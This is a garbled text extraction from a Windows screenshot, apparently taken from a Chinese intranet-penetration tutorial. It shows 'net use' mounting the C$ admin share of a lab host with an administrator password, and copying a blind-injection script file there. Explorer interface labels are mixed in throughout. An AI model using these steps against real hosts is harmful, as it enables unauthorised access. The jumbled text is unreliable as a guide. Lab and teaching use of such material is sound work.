 8.错误号2242，此用户的密码已经过期 ： 目标有帐号策略，强制定期要求更改密码。
2024/01/30  10:06               978 迅雷.lnk
2024/02/23  10:01             5,666 面试题目.md
57 个文件  1,322,680,241 字节
91 个目录 22,845,403,136 可用字节
具体操作命令：
C:\Users\c'x'k\Desktop>copy 盲注 脚本.txt \\10.10.10.80\c$
系统找不到指定的文件。
管理
此电脑
文件
计算机
查看
驱动器工具
C:\Users\c'x'k\Desktop>copy 盲注脚本.txt \\10.10.10.80\c$
已复制         1 个文件。
此电脑
在 此电脑 中搜索
C:\Users\c'x'k\Desktop>net use z:\\10.10.10.80\c$ "1qaz@WSX" /user:"administrator"
发生系统错误 67。
OneDrive - Personal
Data (D:)
找不到网络名。
百度网盘同步空间
33.7 GB 可用，共 138 GB
此电脑
新加卷 (E:)
C:\Users\c'x'k\Desktop>net use z: \\10.10.10.80\c$ "1qaz@WSX" /user:"administrator"
命令成功完成。
3D 对象
47.2 GB 可用，共 136 GB
Desktop
视频
新加卷 (K:)
C:\Users\c'x'k\Desktop>
没有预览。
图片
312 GB 可用，共 453 GB
文档
新加卷 (X:)
下载
44.7 GB 可用，共 499 GB
音乐
网络位置 (1)
Windows-SSD (C:)
Data (D:)
新加卷 (E:)
新加卷 (K:)
c$ (\\10.10.10.80) (Z:)
22.3 GB 可用，共 39.9 GB